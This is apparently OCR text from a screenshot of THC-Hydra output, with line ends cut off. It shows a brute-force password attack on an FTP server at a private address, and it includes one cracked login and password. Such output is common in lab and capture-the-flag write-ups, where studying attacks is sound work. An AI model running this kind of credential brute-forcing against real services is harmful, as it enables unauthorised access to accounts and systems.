 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
ary or secret service organizations, or for illegal purposes (this is non-bin
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-15 09:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377596 login tries (l:4
44399), ~3586100 tries per task
[DATA] attacking ftp://192.168.12.44:21/
[STATUS] 428.00 tries/min, 428 tries in 00:01h, 57377168 to do in 2234:19h, 1
ve
[STATUS] 413.00 tries/min, 1239 tries in 00:03h, 57376357 to do in 2315:26h,
ive
[21][ftp] host: 192.168.12.44   login: luther   password: mypics
[STATUS] 2049824.29 tries/min, 14348770 tries in 00:07h, 43028826 to do in 00